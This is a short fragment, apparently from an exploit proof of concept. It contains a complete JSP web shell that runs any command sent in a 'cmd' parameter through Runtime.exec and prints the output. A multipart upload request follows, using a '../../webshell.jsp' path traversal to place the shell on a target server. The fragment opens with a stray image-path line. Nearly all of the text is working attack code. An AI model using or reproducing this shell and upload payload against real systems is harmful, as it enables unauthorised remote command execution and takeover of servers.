 29 // by: Unknown
30 // modified: 27/06/2003
31 //
32 %>
33 <HTML><BODY>
34 <FORM METHOD="GET" NAME="myform" ACTION="">
35 <INPUT TYPE="text" NAME="cmd">
36 <INPUT TYPE="submit" VALUE="Send">
37 </FORM>
38 <pre>
39 <%
40 if (request.getParameter("cmd") != null) {
41         out.println("Command: " + request.getParameter("cmd") + "<BR>");
42         Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
43         OutputStream os = p.getOutputStream();
44         InputStream in = p.getInputStream();
45         DataInputStream dis = new DataInputStream(in);
46         String disr = dis.readLine();
47         while ( disr != null ) {
48                 out.println(disr);
49                 disr = dis.readLine();
50                 }
51         }
52 %>
53 </pre>
54 </BODY></HTML>
55
56 ------WebKitFormBoundaryXGea6S87rVmpPYRj
57 Content-Disposition: form-data; name="top.UploadFileName"
58
59 ../../webshell.jsp
60 ------WebKitFormBoundaryXGea6S87rVmpPYRj--